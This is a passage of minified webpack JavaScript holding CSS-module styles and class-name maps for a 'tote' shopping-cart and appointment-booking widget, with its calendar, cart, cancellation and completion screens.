0)}}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{width:307.875px}.tote_main-module-depContainer-fCfN6 .dayContainer{padding:0;border-right:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay{border-radius:0 !important;border:1px solid #e9e9e9;max-width:none;border-right-color:transparent}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(n+8),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(n+8),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(n+8){border-top-color:transparent}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(7n-6),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(7n-6),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(7n-6){border-left:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(n+36),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(n+36),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(n+36){border-bottom:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day:nth-child(-n+7),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay:nth-child(-n+7),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay:nth-child(-n+7){margin-top:0}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today:not(.selected),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today:not(.selected),.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today:not(.selected){border-color:#e9e9e9;border-right-color:transparent;border-top-color:transparent;border-bottom-color:#f64747}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today:not(.selected):hover,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today:not(.selected):hover,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today:not(.selected):hover{border:1px solid #f64747}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.startRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.endRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.endRange,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.endRange{border-color:#4f99ff}.tote_main-module-depContainer-fCfN6 span.flatpickr-day.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.today,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.selected,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.prevMonthDay.selected,.tote_main-module-depContainer-fCfN6 span.flatpickr-day.nextMonthDay.selected{z-index:2}.tote_main-module-depContainer-fCfN6 .rangeMode .flatpickr-day{margin-top:-1px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weeks{-webkit-box-shadow:none;box-shadow:none}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day{border:0;margin:-1px 0 0 -1px}.tote_main-module-depContainer-fCfN6 .hasWeeks .flatpickr-days{border-right:0}@media screen and (min-width: 0\\0 )and (min-resolution: 72dpi){.tote_main-module-depContainer-fCfN6 span.flatpickr-day{display:block;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:.875em;line-height:1.5em;font-weight:normal;width:200px;height:183px;color:#000}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar::before{display:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months{display:flex;align-items:center;padding:0 5px}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month{display:flex;order:1;align-items:center}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month{left:auto;font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;color:inherit;display:flex;position:relative;padding:0;padding-top:2px;align-items:center;flex:1}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .flatpickr-monthDropdown-months{appearance:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .numInput,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .flatpickr-monthDropdown-months,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month .flatpickr-current-month .numInputWrapper{font-size:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;color:inherit}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month::before{content:"";background:transparent url('+l+");background-size:contain;background-repeat:no-repeat;width:16px;height:16px;display:block}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month{width:17px;display:flex;position:relative;padding:0;align-items:center;justify-content:center}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month{order:2}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month{order:3}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays{width:200px;padding:0 5px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;justify-content:space-between;padding-left:5px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer .flatpickr-weekday{display:block;visibility:hidden;font-size:.8571428571em;line-height:1.5em;font-family:inherit;font-weight:inherit;color:#686868;flex-basis:7%;flex-grow:0;overflow:hidden}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer .flatpickr-weekday::first-letter{visibility:visible}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer{width:200px;min-width:200px;max-width:200px;height:121px;display:grid;grid-template-columns:repeat(7, 1fr);grid-template-rows:repeat(5, 1fr)}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .flatpickr-day{border:none;height:auto;font-size:1em;line-height:1.5em;width:100%;place-self:center}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .prevMonthDay{opacity:0}.tote_main-module-depContainer-fCfN6 .flatpickr-days .dayContainer .nextMonthDay{display:none}.tote_main-module-root-4LoeJ{position:fixed;bottom:var(--rootVMargin);right:var(--rootHMargin);font-family:var(--font-family);font-size:var(--font-size);z-index:9998;font-weight:400}.tote_main-module-root-4LoeJ .react-tel-input .selected-flag:hover,.tote_main-module-root-4LoeJ .react-tel-input .selected-flag:focus{background-color:transparent}.tote_main-module-root-4LoeJ .react-tel-input .flag-dropdown.open{border-radius:0;border-top-left-radius:8px;border-bottom-left-radius:8px}.tote_main-module-root-4LoeJ .react-tel-input .flag-dropdown.open .selected-flag{background-color:transparent}.tote_main-module-root-4LoeJ .swiper-button-prev,.tote_main-module-root-4LoeJ .swiper-button-next{display:flex !important}.tote_main-module-root-4LoeJ *,.tote_main-module-root-4LoeJ *::before,.tote_main-module-root-4LoeJ *::after{box-sizing:border-box}.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class]{padding:0}.tote_main-module-root-4LoeJ h1,.tote_main-module-root-4LoeJ h2,.tote_main-module-root-4LoeJ h3,.tote_main-module-root-4LoeJ h4,.tote_main-module-root-4LoeJ p,.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class],.tote_main-module-root-4LoeJ li,.tote_main-module-root-4LoeJ figure,.tote_main-module-root-4LoeJ figcaption,.tote_main-module-root-4LoeJ blockquote,.tote_main-module-root-4LoeJ dl,.tote_main-module-root-4LoeJ span,.tote_main-module-root-4LoeJ div,.tote_main-module-root-4LoeJ dd{margin:0;font-family:inherit;letter-spacing:normal}.tote_main-module-root-4LoeJ ul[class],.tote_main-module-root-4LoeJ ol[class]{list-style:none}.tote_main-module-root-4LoeJ a:not([class]){text-decoration-skip-ink:auto}.tote_main-module-root-4LoeJ img{max-width:100%;display:block}.tote_main-module-root-4LoeJ article>*+*{margin-top:1em}.tote_main-module-root-4LoeJ input,.tote_main-module-root-4LoeJ textarea,.tote_main-module-root-4LoeJ select,.tote_main-module-root-4LoeJ label{font:inherit;color:inherit;width:auto;height:auto;letter-spacing:normal;text-indent:0;display:initial}@media(prefers-reduced-motion: reduce){.tote_main-module-root-4LoeJ *{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;scroll-behavior:auto !important}}.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE{right:auto;left:var(--rootHMargin)}.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE .tote_main-module-widgetButton-WdnrL,.tote_main-module-root-4LoeJ.tote_main-module-rootLeftPos-0kiAE .tote_main-module-dialog-TC2Ig{right:auto;left:0}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW{position:static;min-height:100vh;display:flex;justify-content:center;background-color:var(--tote-secondary)}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-widgetButton-WdnrL{display:none !important}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-dialog-TC2Ig{position:static;margin-top:25px}.tote_main-module-root-4LoeJ.tote_main-module-isWebapp-OnVsW .tote_main-module-toteLogo-b4fdW{display:block;max-width:200px;max-height:200px;margin:25px auto}.tote_main-module-placeholder-ykNdd{width:200px;height:200px;margin:25px auto}.tote_main-module-rootRel-isTkW{position:relative}.tote_main-module-itemAddedNotification-hJzTo{position:absolute;bottom:20px;right:0px;display:flex;align-items:center;justify-content:center;opacity:0;transition:bottom 1.5s cubic-bezier(0, 0.7, 0.44, 1),opacity 1.5s cubic-bezier(0, 0.7, 0.44, 1);background-color:var(--tote-button-text);color:var(--tote-primary);border-radius:8px;height:40px;text-align:center}.tote_main-module-itemAddedNotification-hJzTo.tote_main-module-rootLeftPos-0kiAE{right:auto}.tote_main-module-itemAddedNotification-hJzTo.tote_main-module-animation-sSzNE{bottom:50px;opacity:1}.tote_main-module-widgetButton-WdnrL{position:absolute;bottom:0;right:0;max-width:250px;height:48px;background-color:var(--tote-primary);color:var(--tote-button-text);border-radius:5px;cursor:pointer;display:flex;justify-content:space-around;align-items:center;padding-left:10px;padding-right:10px;white-space:nowrap;overflow:hidden}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2{position:relative;display:flex;justify-content:center}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 svg.tote_main-module-buttonIcon-sW2lA{width:auto;height:auto;max-width:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 svg.tote_main-module-buttonIcon-sW2lA *{stroke:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 .tote_main-module-cartSize-AWT9q{position:absolute;font-size:.85em;bottom:-1px;line-height:1.5em}.tote_main-module-widgetButton-WdnrL .tote_main-module-iconWrapper-4lvS2 .tote_main-module-cartSize-AWT9q.tote_main-module-noIcon-HKOb5{position:unset;align-self:center;margin-right:11px}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg{font-size:.875em;font-weight:normal;color:var(--tote-button-text);text-transform:uppercase;line-height:1.5em;margin-left:11px}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg.tote_main-module-noIcon-HKOb5{margin-left:0}.tote_main-module-widgetButton-WdnrL.tote_main-module-widgetButtonOpen-v3xN3{border-radius:50%;width:48px}.tote_main-module-loading-eqEup{flex-grow:2;display:flex;flex-flow:column nowrap;justify-content:center;align-items:center;text-align:center;font-size:1.5em;color:#333;font-weight:bold}.tote_main-module-loading-eqEup p{padding:0 30px}.tote_main-module-loadError-4Wjew{color:#900}.tote_main-module-mobileText-pN1jU{display:none}@media screen and (max-width: 600px){.tote_main-module-root-4LoeJ{box-sizing:border-box;max-width:100%;width:auto;font-size:.6875em}.tote_main-module-iconWrapper-4lvS2.tote_main-module-customWidgetTextCartSize-kJNlp{position:absolute;top:7px}.tote_main-module-widgetButton-WdnrL{height:50px;width:50px;border-radius:50%;padding-left:0;padding-right:0}.tote_main-module-widgetButton-WdnrL svg.tote_main-module-buttonIcon-sW2lA.tote_main-module-customButtonText-iQPhZ{display:none}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q{bottom:1px !important}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q.tote_main-module-customButtonText-iQPhZ{position:unset;align-self:center}.tote_main-module-widgetButton-WdnrL .tote_main-module-cartSize-AWT9q.tote_main-module-noIcon-HKOb5{margin-right:0}.tote_main-module-widgetButton-WdnrL .tote_main-module-buttonText-ajTbg{display:none}.tote_main-module-mobileText-pN1jU{display:inline;font-weight:normal;color:var(--tote-button-text)}}span.tote_main-module-updateModeWarning-jCD-n{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px;margin-bottom:5px;margin-top:auto;align-self:center}",""]),s.locals={depContainer:"tote_main-module-depContainer-fCfN6",root:"tote_main-module-root-4LoeJ",rootLeftPos:"tote_main-module-rootLeftPos-0kiAE",widgetButton:"tote_main-module-widgetButton-WdnrL",dialog:"tote_main-module-dialog-TC2Ig",isWebapp:"tote_main-module-isWebapp-OnVsW",toteLogo:"tote_main-module-toteLogo-b4fdW",placeholder:"tote_main-module-placeholder-ykNdd",rootRel:"tote_main-module-rootRel-isTkW",itemAddedNotification:"tote_main-module-itemAddedNotification-hJzTo",animation:"tote_main-module-animation-sSzNE",iconWrapper:"tote_main-module-iconWrapper-4lvS2",buttonIcon:"tote_main-module-buttonIcon-sW2lA",cartSize:"tote_main-module-cartSize-AWT9q",noIcon:"tote_main-module-noIcon-HKOb5",buttonText:"tote_main-module-buttonText-ajTbg",widgetButtonOpen:"tote_main-module-widgetButtonOpen-v3xN3",loading:"tote_main-module-loading-eqEup",loadError:"tote_main-module-loadError-4Wjew",mobileText:"tote_main-module-mobileText-pN1jU",customWidgetTextCartSize:"tote_main-module-customWidgetTextCartSize-kJNlp",customButtonText:"tote_main-module-customButtonText-iQPhZ",updateModeWarning:"tote_main-module-updateModeWarning-jCD-n",fpFadeInDown:"tote_main-module-fpFadeInDown-PChmP"},e.Z=s},1338:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=t(2298),l=t(338),c=o()((function(A){return A[1]})),u=i()(a),d=i()(s),p=i()(l);c.push([A.id,".tote_appointment-module-appointment-yR\\+F6{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-flexWrapper-7wbgi{display:flex}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-screenHeading-VpSZw{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:25px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-datePin-MtZQc{background:transparent url("+u+");background-size:contain;background-repeat:no-repeat;width:18px;height:18px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationPin--wrXB{background:transparent url("+d+");background-size:contain;background-repeat:no-repeat;width:10px;height:15px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4{margin-bottom:10px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4 .tote_appointment-module-flexWrapper-7wbgi{align-items:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-locationSelect-s8Hy4 .tote_appointment-module-locationPin--wrXB{margin-right:7px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timePin-KRH\\+n{background:transparent url("+p+");background-size:contain;background-repeat:no-repeat;width:18px;height:18px;display:block}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timeInput-Eiiob{width:60%}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-formControl-8XjIb{font-size:.875em}@media only screen and (max-width: 600px){.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-formControl-8XjIb{font-size:16px;transform:scale(0.85);transform-origin:left;height:40px !important}}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-flexWrapper-7wbgi{align-items:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-datePin-MtZQc,.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-timePin-KRH\\+n{margin-right:7px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateTimeSelect-EdPbo .tote_appointment-module-timeSelect-9zFZR{width:132px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H{position:relative;margin-bottom:17px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-bookingDetailsFieldLabel-VZ2Tj{position:absolute;top:-13px;left:7px;background-color:#fff;font-size:.75em;line-height:1.5em;border:4px solid #fff;z-index:3;padding-bottom:0;text-transform:none;margin:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-phoneInputButtonClass-DFLYo{background:#fff;border:1px solid #000;border-top-left-radius:8px;border-bottom-left-radius:8px;border-right:none}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-formControl-8XjIb{padding-top:10px !important}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-bookingDetailsFieldContainer-A5E0H .tote_appointment-module-withPaddingLeft-kUivg{padding-left:50px !important}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-mainButton-id3PI{margin-top:auto;align-self:center;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI{flex:1;overflow-y:auto;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItemOutOfStockTag-ZFaxb{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;margin-bottom:5px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO{display:flex;margin-bottom:20px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO:last-child{margin-bottom:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-imageWrapper-PxRx2{display:flex;width:70px;height:70px;overflow:hidden;background-color:#efefef;flex-shrink:0;margin-right:30px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5{font-size:1em;line-height:1.5em;display:flex;flex-direction:column;flex:1}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5 .tote_appointment-module-infoWrapper-ltJvC{display:flex;justify-content:space-between;margin-bottom:15px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-contents-oixtI .tote_appointment-module-cartItem-y37fO .tote_appointment-module-infoContainer-TbXb5 .tote_appointment-module-infoWrapper-ltJvC:last-child{margin-bottom:0}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-additionalInfoContainer-uirrb{align-self:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-additionalInfoContainer-uirrb .tote_appointment-module-additionalInfo-IHvIJ{resize:none;width:342px;border:1px solid #000;border-radius:8px;font-size:.875em;line-height:1.5em;padding-bottom:10px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-dateUnavailable-Uw2nT{font-size:.7em;color:#900}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-info-z1V0z{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;text-align:center;margin-bottom:0;opacity:.5}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-info-z1V0z a{color:var(--tote-theme-text)}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-recommendationOptionContainer-i0FQo{margin-bottom:15px;align-items:center;align-self:center;width:342px}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-recommendationOptionContainer-i0FQo .tote_appointment-module-recommendationOptionLabel-iH0p2{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;cursor:pointer;text-align:center}.tote_appointment-module-appointment-yR\\+F6 .tote_appointment-module-timezoneInfo-ErVQd{font-size:.7125em;text-align:center}",""]),c.locals={appointment:"tote_appointment-module-appointment-yR+F6",flexWrapper:"tote_appointment-module-flexWrapper-7wbgi",screenHeading:"tote_appointment-module-screenHeading-VpSZw",datePin:"tote_appointment-module-datePin-MtZQc",locationPin:"tote_appointment-module-locationPin--wrXB",locationSelect:"tote_appointment-module-locationSelect-s8Hy4",timePin:"tote_appointment-module-timePin-KRH+n",timeInput:"tote_appointment-module-timeInput-Eiiob",dateTimeSelect:"tote_appointment-module-dateTimeSelect-EdPbo",formControl:"tote_appointment-module-formControl-8XjIb",timeSelect:"tote_appointment-module-timeSelect-9zFZR",bookingDetailsFieldContainer:"tote_appointment-module-bookingDetailsFieldContainer-A5E0H",bookingDetailsFieldLabel:"tote_appointment-module-bookingDetailsFieldLabel-VZ2Tj",phoneInputButtonClass:"tote_appointment-module-phoneInputButtonClass-DFLYo",withPaddingLeft:"tote_appointment-module-withPaddingLeft-kUivg",mainButton:"tote_appointment-module-mainButton-id3PI",contents:"tote_appointment-module-contents-oixtI",cartItemOutOfStockTag:"tote_appointment-module-cartItemOutOfStockTag-ZFaxb",cartItem:"tote_appointment-module-cartItem-y37fO",imageWrapper:"tote_appointment-module-imageWrapper-PxRx2",infoContainer:"tote_appointment-module-infoContainer-TbXb5",infoWrapper:"tote_appointment-module-infoWrapper-ltJvC",additionalInfoContainer:"tote_appointment-module-additionalInfoContainer-uirrb",additionalInfo:"tote_appointment-module-additionalInfo-IHvIJ",dateUnavailable:"tote_appointment-module-dateUnavailable-Uw2nT",info:"tote_appointment-module-info-z1V0z",recommendationOptionContainer:"tote_appointment-module-recommendationOptionContainer-i0FQo",recommendationOptionLabel:"tote_appointment-module-recommendationOptionLabel-iH0p2",timezoneInfo:"tote_appointment-module-timezoneInfo-ErVQd"},e.Z=c},3266:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_cancellation-module-cancellation-Vn3Rz{height:calc(100% - 18px);display:flex;flex-direction:column;align-items:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-arrowBack-Ianzu{align-self:flex-start;margin-bottom:110px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-screenHeading-OjAoQ{font-family:var(--font-secondary);font-size:1.5em;line-height:1.5em;font-weight:normal;max-width:318px;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelled-bw9ZC{font-weight:bold;max-width:none;margin-top:140px;margin-bottom:20px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancellationMessage-pgX8N{max-width:300px;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-mainButton-F0hte{margin-top:auto;margin-bottom:20px}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelMessageHeader-AYfb\\+{font-family:var(--font-secondary);font-weight:bolder;text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-cancelMessage-G95aT{font-family:var(--font-family);text-align:center}.tote_cancellation-module-cancellation-Vn3Rz .tote_cancellation-module-marginAuto-wi77M{margin:auto}.tote_cancellation-module-marginAuto-wi77M{margin:auto}",""]),o.locals={cancellation:"tote_cancellation-module-cancellation-Vn3Rz",arrowBack:"tote_cancellation-module-arrowBack-Ianzu",screenHeading:"tote_cancellation-module-screenHeading-OjAoQ",cancelled:"tote_cancellation-module-cancelled-bw9ZC",cancellationMessage:"tote_cancellation-module-cancellationMessage-pgX8N",mainButton:"tote_cancellation-module-mainButton-F0hte",cancelMessageHeader:"tote_cancellation-module-cancelMessageHeader-AYfb+",cancelMessage:"tote_cancellation-module-cancelMessage-G95aT",marginAuto:"tote_cancellation-module-marginAuto-wi77M"},e.Z=o},8157:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(2298),s=o()((function(A){return A[1]})),l=i()(a);s.push([A.id,".tote_cart-module-cart-lm8Od{height:calc(100% - 16px);display:flex;flex-direction:column}.tote_cart-module-cart-lm8Od .tote_cart-module-flexWrapper-PEYNg{display:flex}.tote_cart-module-cart-lm8Od .tote_cart-module-locationPin-Qk\\+I9{background:transparent url("+l+");background-size:contain;background-repeat:no-repeat;width:10px;height:15px;display:block}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk{margin-bottom:20px}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk .tote_cart-module-flexWrapper-PEYNg{align-items:center}.tote_cart-module-cart-lm8Od .tote_cart-module-locationSelect-d0pWk .tote_cart-module-locationPin-Qk\\+I9{margin-right:7px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7{flex:1;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7::-webkit-scrollbar{display:none}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItemOutOfStockTag-aduVS{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;margin-bottom:5px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW{display:flex;margin-bottom:20px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW:last-child{margin-bottom:0}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-imageWrapper-hLFTi{display:flex;width:70px;height:70px;overflow:hidden;background-color:#efefef;flex-shrink:0;margin-right:30px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf{font-size:1em;line-height:1.5em;display:flex;flex-direction:column;flex:1}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf .tote_cart-module-infoWrapper-oWONZ{display:flex;justify-content:space-between;margin-bottom:15px}.tote_cart-module-cart-lm8Od .tote_cart-module-contents-xvqw7 .tote_cart-module-cartItem-T4xnW .tote_cart-module-infoContainer-NpDUf .tote_cart-module-infoWrapper-oWONZ:last-child{margin-bottom:0}.tote_cart-module-cart-lm8Od .tote_cart-module-info-XHVFP{font-size:.75em;line-height:1.5em;color:var(--tote-theme-text);text-decoration:none;text-align:center}.tote_cart-module-cart-lm8Od .tote_cart-module-infoHeading-EBNuq{font-family:var(--font-secondary);font-size:1em;font-weight:bold;margin-bottom:10px;margin-top:10px;text-decoration:underline}.tote_cart-module-cart-lm8Od .tote_cart-module-mainButton-AJ86j{margin-top:auto;align-self:center;margin-bottom:20px}",""]),s.locals={cart:"tote_cart-module-cart-lm8Od",flexWrapper:"tote_cart-module-flexWrapper-PEYNg",locationPin:"tote_cart-module-locationPin-Qk+I9",locationSelect:"tote_cart-module-locationSelect-d0pWk",contents:"tote_cart-module-contents-xvqw7",cartItemOutOfStockTag:"tote_cart-module-cartItemOutOfStockTag-aduVS",cartItem:"tote_cart-module-cartItem-T4xnW",imageWrapper:"tote_cart-module-imageWrapper-hLFTi",infoContainer:"tote_cart-module-infoContainer-NpDUf",infoWrapper:"tote_cart-module-infoWrapper-oWONZ",info:"tote_cart-module-info-XHVFP",infoHeading:"tote_cart-module-infoHeading-EBNuq",mainButton:"tote_cart-module-mainButton-AJ86j"},e.Z=s},4275:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_complete-module-complete-Ru92Q{height:calc(100% - 16px);display:flex;flex-direction:column}.tote_complete-module-complete-Ru92Q .tote_complete-module-flexWrapper-gs301{display:flex}.tote_complete-module-complete-Ru92Q .tote_complete-module-screenHeading-azZIA{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:10px;text-transform:capitalize}.tote_complete-module-complete-Ru92Q .tote_complete-module-swiperContainer-b-cm0{margin-bottom:10px;display:flex;justify-content:center;gap:10px}.tote_complete-module-complete-Ru92Q 